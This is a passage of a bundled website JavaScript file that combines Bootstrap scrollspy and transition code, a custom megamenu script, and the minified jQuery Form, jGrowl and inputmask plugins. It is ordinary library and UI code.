        && scrollTop >= offsets[i]
        && (offsets[i + 1] === undefined || scrollTop < offsets[i + 1])
        && this.activate(targets[i])
    }
  }

  ScrollSpy.prototype.activate = function (target) {
    this.activeTarget = target

    this.clear()

    var selector = this.selector +
      '[data-target="' + target + '"],' +
      this.selector + '[href="' + target + '"]'

    var active = $(selector)
      .parents('li')
      .addClass('active')

    if (active.parent('.dropdown-menu').length) {
      active = active
        .closest('li.dropdown')
        .addClass('active')
    }

    active.trigger('activate.bs.scrollspy')
  }

  ScrollSpy.prototype.clear = function () {
    $(this.selector)
      .parentsUntil(this.options.target, '.active')
      .removeClass('active')
  }


  // SCROLLSPY PLUGIN DEFINITION
  // ===========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.scrollspy')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.scrollspy', (data = new ScrollSpy(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.scrollspy

  $.fn.scrollspy             = Plugin
  $.fn.scrollspy.Constructor = ScrollSpy


  // SCROLLSPY NO CONFLICT
  // =====================

  $.fn.scrollspy.noConflict = function () {
    $.fn.scrollspy = old
    return this
  }


  // SCROLLSPY DATA-API
  // ==================

  $(window).on('load.bs.scrollspy.data-api', function () {
    $('[data-spy="scroll"]').each(function () {
      var $spy = $(this)
      Plugin.call($spy, $spy.data())
    })
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: transition.js v3.3.7
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false
    var $el = this
    $(this).one('bsTransitionEnd', function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()

    if (!$.support.transition) return

    $.event.special.bsTransitionEnd = {
      bindType: $.support.transition.end,
      delegateType: $.support.transition.end,
      handle: function (e) {
        if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
      }
    }
  })

}(jQuery);

/**
 * Created by AndryS on 25.09.2016.
 */
(function(window, document, $, undefined) {
    megamenu = {};
    megamenu.setup = function() {

        // selectors & $objects
        this.megadrop = $('#menu-megadrop');
        this.menu_h = '660px';

        //this.blkmenu = $('#menu-megadrop');
        this._modal = $('.modal-backdrop.in');
        this._catalogMenu = $('#menu-megadrop .catalogMenu');

        this.options = {
            modalbg: 'modal-backdrop in',
            barmenu: 'container containerDrp'
        };

        this.menu = $('.blk_menu .catalogMenu');

    };
    
    megamenu.modalbg = function() {

        if(this._modal.length == 0){

            modal = (this._modal = $('<div />'))
                .addClass(this.options.modalbg)
                .css('z-index','1039')
                .appendTo('body');

            this._modal.fadeIn();
        } else {

            this._modal.fadeIn();

        }



        //$('body').append('<div class="modal-backdrop in" style="z-index: 1039;"></div>');
        //$('.modal-backdrop.in').hide();
        //$('.modal-backdrop.in').fadeIn();


    };



    megamenu.create = function() {

        if(!this.megadrop.length) {

            container = ($('<div />'))
                .addClass('container containerDrp')
                .appendTo('body');

            blkmenu = (this.megadrop = $('<div />'))
                .addClass('menu-megadrop in')
                .attr('id', 'menu-megadrop')
                .css('position','absolute')
                .html(this.menu.parent().html())
                .appendTo('.containerDrp');


            this._catalogMenu = blkmenu.find('.catalogMenu');

            this._catalogMenu
                .attr('id','catalogMenu')
                .css('position','absolute')
                .css('z-index','1039');

        }

        this.menu_h = this._catalogMenu.css('height');


    };

    megamenu.hideMegamenu = function() {

        megamenu.megadrop.fadeOut();
        megamenu._modal.remove();
        megamenu.megadrop.removeClass('openDropMenu');

        $( ".dropdown-menu.submenu-tab" ).each(function( index ) {
            $('.dropdown-menu.submenu-tab').fadeOut();
        });

        //$('.modal-backdrop').remove();
        //$('.catalogMenu').css('position','inherit');
        this.menu.parent().css('height','auto');


    };

    megamenu.reziseChildren = function() {

        var s = $("body").scrollTop();
        var h = window.innerHeight
            || document.documentElement.clientHeight
            || document.body.clientHeight;

        var topOffset = resizeBarMenu()

        var chil = this._catalogMenu.find(".submenu-tab");
        chil.css('min-height',topOffset)

    };

    /* Изменяет положение меню и топ бара в зависимости от скрола*/
    megamenu.resizeBarMenu = function() {

        var scrollBottom = $(window).scrollTop() + $(window).height();

        scrollTop = $(window).scrollTop();
        var h = window.innerHeight
            || document.documentElement.clientHeight
            || document.body.clientHeight;


        var leftOffset = 20;
        var top = $(document).scrollTop();
        var w = window.innerWidth
            || document.documentElement.clientWidth
            || document.body.clientWidth;


        // определяем позицию элемента
        var elem = document.getElementById('barmenu');
        var barmenu = elem.getBoundingClientRect()
        var topOffset = 45 + barmenu.top;

        this.megadrop.css('top', topOffset);
        this.megadrop.find('.fixed_megamenu').css('top', topOffset);
        this.megadrop.css('margin-left', leftOffset);
        this.megadrop.css('position', 'fixed');
        this.megadrop.css('min-height', h - topOffset);

        return topOffset;
    }

    megamenu.init = function() {

        this.setup();
        this.modalbg();
        this.create();


        this._catalogMenu.hoverIntent({
            over: makeTall2,
            out: makeShort2,
            selector: '> li'
        });


        this.megadrop.mouseleave(function(){
            megamenu.hideMegamenu();
        });


        this._catalogMenu.mouseleave(function(){
            megamenu.hideMegamenu();
        });

        // Скрывает если мыш попадает на элемент
        this._modal.mouseenter(function(){
            megamenu.hideMegamenu();
        });


        this.reziseChildren();
        /*var s = $("body").scrollTop();
        var h = window.innerHeight
            || document.documentElement.clientHeight
            || document.body.clientHeight;

        var topOffset = resizeBarMenu()

        var chil = $(this).find(".submenu-tab");
        chil.css('min-height',topOffset)*/

        $('.menu-megadrop').show();
        $(this).parent().addClass('openDropMenu');


    };
})(this, document, jQuery);

/*
* jQuery Form Plugin; v20131017
* http://jquery.malsup.com/form/
* Copyright (c) 2013 M. Alsup; Dual licensed: MIT/GPL
* https://github.com/malsup/form#copyright-and-license
*/
;(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;a.length>i;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;o.length>i;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(100*(a/n))),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var l=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,l&&l.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action");w.setAttribute("target",d),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var o=[];try{if(m.extraData)for(var l in m.extraData)m.extraData.hasOwnProperty(l)&&(e.isPlainObject(m.extraData[l])&&m.extraData[l].hasOwnProperty("name")&&m.extraData[l].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+m.extraData[l].name+'">').val(m.extraData[l].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+l+'">').val(m.extraData[l]).appendTo(w)[0]));m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(c){var p=document.createElement("form").submit;p.apply(w)}}finally{w.setAttribute("action",i),r?w.setAttribute("target",r):f.removeAttr("target"),e(o).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),S.reject(x,"timeout"),void 0;if(t==k&&x)return x.abort("server abort"),S.reject(x,"error","server abort"),void 0;if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),setTimeout(s,250),void 0;var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var d=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];d?x.responseText=d.textContent?d.textContent:d.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,l,m)}catch(b){i="parsererror",x.error=r=b||i}}catch(b){a("error caught: ",b),i="error",x.error=r=b||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),p&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),p&&e.event.trigger("ajaxError",[x,m,r])),p&&e.event.trigger("ajaxComplete",[x,m]),p&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var l,c,m,p,d,v,g,x,b,y,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(c=0;h.length>c;c++)l=e(h[c]),i?l.prop("disabled",!1):l.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,d="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),y=v.attr2("name"),y?d=y:v.attr2("name",d)):(v=e('<iframe name="'+d+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),p&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},p=m.global,p&&0===e.active++&&e.event.trigger("ajaxStart"),p&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;b=w.clk,b&&(y=b.name,y&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,l,c,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),l=t.url||this.attr2("action"),c="string"==typeof l?e.trim(l):"",c=c||window.location.href||"",c&&(c=(c.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:c,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var p=t.traditional;void 0===p&&(p=e.ajaxSettings.traditional);var d,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,d=e.param(t.data,p)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,p);d&&(g=g?g+"&"+d:d),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var b=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(b,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var y=t.error;t.error=function(e,r,a){var n=t.context||this;y.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;h.length>E;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i=this[0],o=t?i.getElementsByTagName("*"):i.elements;if(!o)return a;var s,u,l,c,f,m,p;for(s=0,m=o.length;m>s;s++)if(f=o[s],l=f.name,l&&!f.disabled)if(t&&i.clk&&"image"==f.type)i.clk==f&&(a.push({name:l,value:e(f).val(),type:f.type}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}));else if(c=e.fieldValue(f,!0),c&&c.constructor==Array)for(r&&r.push(f),u=0,p=c.length;p>u;u++)a.push({name:l,value:c[u]});else if(n.fileapi&&"file"==f.type){r&&r.push(f);var d=f.files;if(d.length)for(u=0;d.length>u;u++)a.push({name:l,value:d[u],type:f.type});else a.push({name:l,value:"",type:f.type})}else null!==c&&c!==void 0&&(r&&r.push(f),a.push({name:l,value:c,type:f.type,required:f.required}));if(!t&&i.clk){var h=e(i.clk),v=h[0];l=v.name,l&&!v.disabled&&"image"==v.type&&(a.push({name:l,value:h.val()}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&n!==void 0&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||void 0===o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1})("undefined"!=typeof jQuery?jQuery:window.Zepto);
!function(a){a.jGrowl=function(b,c){0===a("#jGrowl").length&&a('<div id="jGrowl"></div>').addClass(c&&c.position?c.position:a.jGrowl.defaults.position).appendTo(c&&c.appendTo?c.appendTo:a.jGrowl.defaults.appendTo),a("#jGrowl").jGrowl(b,c)},a.fn.jGrowl=function(b,c){if(void 0===c&&a.isPlainObject(b)&&(c=b,b=c.message),a.isFunction(this.each)){var d=arguments;return this.each(function(){void 0===a(this).data("jGrowl.instance")&&(a(this).data("jGrowl.instance",a.extend(new a.fn.jGrowl,{notifications:[],element:null,interval:null})),a(this).data("jGrowl.instance").startup(this)),a.isFunction(a(this).data("jGrowl.instance")[b])?a(this).data("jGrowl.instance")[b].apply(a(this).data("jGrowl.instance"),a.makeArray(d).slice(1)):a(this).data("jGrowl.instance").create(b,c)})}},a.extend(a.fn.jGrowl.prototype,{defaults:{pool:0,header:"",group:"",sticky:!1,position:"top-right",appendTo:"body",glue:"after",theme:"default",themeState:"highlight",corners:"10px",check:250,life:3e3,closeDuration:"normal",openDuration:"normal",easing:"swing",closer:!0,closeTemplate:"&times;",closerTemplate:"<div>[ close all ]</div>",log:function(){},beforeOpen:function(){},afterOpen:function(){},open:function(){},beforeClose:function(){},close:function(){},click:function(){},animateOpen:{opacity:"show"},animateClose:{opacity:"hide"}},notifications:[],element:null,interval:null,create:function(b,c){var d=a.extend({},this.defaults,c);"undefined"!=typeof d.speed&&(d.openDuration=d.speed,d.closeDuration=d.speed),this.notifications.push({message:b,options:d}),d.log.apply(this.element,[this.element,b,d])},render:function(b){var c=this,d=b.message,e=b.options;e.themeState=""===e.themeState?"":"ui-state-"+e.themeState;var f=a("<div/>").addClass("jGrowl-notification alert "+e.themeState+" ui-corner-all"+(void 0!==e.group&&""!==e.group?" "+e.group:"")).append(a("<button/>").addClass("jGrowl-close").html(e.closeTemplate)).append(a("<div/>").addClass("jGrowl-header").html(e.header)).append(a("<div/>").addClass("jGrowl-message").html(d)).data("jGrowl",e).addClass(e.theme).children(".jGrowl-close").bind("click.jGrowl",function(){return a(this).parent().trigger("jGrowl.beforeClose"),!1}).parent();a(f).bind("mouseover.jGrowl",function(){a(".jGrowl-notification",c.element).data("jGrowl.pause",!0)}).bind("mouseout.jGrowl",function(){a(".jGrowl-notification",c.element).data("jGrowl.pause",!1)}).bind("jGrowl.beforeOpen",function(){e.beforeOpen.apply(f,[f,d,e,c.element])!==!1&&a(this).trigger("jGrowl.open")}).bind("jGrowl.open",function(){e.open.apply(f,[f,d,e,c.element])!==!1&&("after"==e.glue?a(".jGrowl-notification:last",c.element).after(f):a(".jGrowl-notification:first",c.element).before(f),a(this).animate(e.animateOpen,e.openDuration,e.easing,function(){a.support.opacity===!1&&this.style.removeAttribute("filter"),null!==a(this).data("jGrowl")&&"undefined"!=typeof a(this).data("jGrowl")&&(a(this).data("jGrowl").created=new Date),a(this).trigger("jGrowl.afterOpen")}))}).bind("jGrowl.afterOpen",function(){e.afterOpen.apply(f,[f,d,e,c.element])}).bind("click",function(){e.click.apply(f,[f,d,e,c.element])}).bind("jGrowl.beforeClose",function(){e.beforeClose.apply(f,[f,d,e,c.element])!==!1&&a(this).trigger("jGrowl.close")}).bind("jGrowl.close",function(){a(this).data("jGrowl.pause",!0),a(this).animate(e.animateClose,e.closeDuration,e.easing,function(){a.isFunction(e.close)?e.close.apply(f,[f,d,e,c.element])!==!1&&a(this).remove():a(this).remove()})}).trigger("jGrowl.beforeOpen"),""!==e.corners&&void 0!==a.fn.corner&&a(f).corner(e.corners),a(".jGrowl-notification:parent",c.element).length>1&&0===a(".jGrowl-closer",c.element).length&&this.defaults.closer!==!1&&a(this.defaults.closerTemplate).addClass("jGrowl-closer "+this.defaults.themeState+" ui-corner-all").addClass(this.defaults.theme).appendTo(c.element).animate(this.defaults.animateOpen,this.defaults.speed,this.defaults.easing).bind("click.jGrowl",function(){a(this).siblings().trigger("jGrowl.beforeClose"),a.isFunction(c.defaults.closer)&&c.defaults.closer.apply(a(this).parent()[0],[a(this).parent()[0]])})},update:function(){a(this.element).find(".jGrowl-notification:parent").each(function(){void 0!==a(this).data("jGrowl")&&void 0!==a(this).data("jGrowl").created&&a(this).data("jGrowl").created.getTime()+parseInt(a(this).data("jGrowl").life,10)<(new Date).getTime()&&a(this).data("jGrowl").sticky!==!0&&(void 0===a(this).data("jGrowl.pause")||a(this).data("jGrowl.pause")!==!0)&&a(this).trigger("jGrowl.beforeClose")}),this.notifications.length>0&&(0===this.defaults.pool||a(this.element).find(".jGrowl-notification:parent").length<this.defaults.pool)&&this.render(this.notifications.shift()),a(this.element).find(".jGrowl-notification:parent").length<2&&a(this.element).find(".jGrowl-closer").animate(this.defaults.animateClose,this.defaults.speed,this.defaults.easing,function(){a(this).remove()})},startup:function(b){this.element=a(b).addClass("jGrowl").append('<div class="jGrowl-notification"></div>'),this.interval=setInterval(function(){var c=a(b).data("jGrowl.instance");void 0!==c&&c.update()},parseInt(this.defaults.check,10))},shutdown:function(){a(this.element).removeClass("jGrowl").find(".jGrowl-notification").trigger("jGrowl.close").parent().empty(),clearInterval(this.interval)},close:function(){a(this.element).find(".jGrowl-notification").each(function(){a(this).trigger("jGrowl.beforeClose")})}}),a.jGrowl.defaults=a.fn.jGrowl.prototype.defaults}(jQuery);
//# sourceMappingURL=jquery.jgrowl.map
/*
 * Input Mask plugin for jquery
 * http://github.com/RobinHerbots/jquery.inputmask
 * Copyright (c) 2010 -  Robin Herbots
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 * Version: 0.0.0-dev
 */

(function ($) {
	if ($.fn.inputmask === undefined) {

		//helper functions
		function isInputEventSupported(eventName) {
			var el = document.createElement('input'),
				evName = 'on' + eventName,
				isSupported = (evName in el);
			if (!isSupported) {
				el.setAttribute(evName, 'return;');
				isSupported = typeof el[evName] == 'function';
			}
			el = null;
			return isSupported;
		}

		function isInputTypeSupported(inputType) {
			var isSupported = inputType == "text" || inputType == "tel" || inputType == "password";
			if (!isSupported) {
				var el = document.createElement('input');
				el.setAttribute("type", inputType);
				isSupported = el.type === "text"; //apply mask only if the type is not natively supported
				el = null;
			}
			return isSupported;
		}

		function resolveAlias(aliasStr, options, opts) {
			var aliasDefinition = opts.aliases[aliasStr];
			if (aliasDefinition) {
				if (aliasDefinition.alias) resolveAlias(aliasDefinition.alias, undefined, opts); //alias is another alias
				$.extend(true, opts, aliasDefinition); //merge alias definition in the options
				$.extend(true, opts, options); //reapply extra given options
				return true;
			}
			return false;
		}

		function generateMaskSet(opts, nocache) {
			var ms = undefined;

			function analyseMask(mask) {
				var tokenizer = /(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})\??|[^.?*+^${[]()|\\]+|./g,
					escaped = false;

				function maskToken(isGroup, isOptional, isQuantifier, isAlternator) {
					this.matches = [];
					this.isGroup = isGroup || false;
					this.isOptional = isOptional || false;
					this.isQuantifier = isQuantifier || false;
					this.isAlternator = isAlternator || false;
					this.quantifier = { min: 1, max: 1 };
				};

				//test definition => {fn: RegExp/function, cardinality: int, optionality: bool, newBlockMarker: bool, casing: null/upper/lower, def: definitionSymbol, placeholder: placeholder, mask: real maskDefinition}
				function insertTestDefinition(mtoken, element, position) {
					var maskdef = opts.definitions[element];
					var newBlockMarker = mtoken.matches.length == 0;
					position = position != undefined ? position : mtoken.matches.length;
					if (maskdef && !escaped) {
						maskdef["placeholder"] = $.isFunction(maskdef["placeholder"]) ? maskdef["placeholder"].call(this, opts) : maskdef["placeholder"];
						var prevalidators = maskdef["prevalidator"], prevalidatorsL = prevalidators ? prevalidators.length : 0;
						for (var i = 1; i < maskdef.cardinality; i++) {
							var prevalidator = prevalidatorsL >= i ? prevalidators[i - 1] : [], validator = prevalidator["validator"], cardinality = prevalidator["cardinality"];
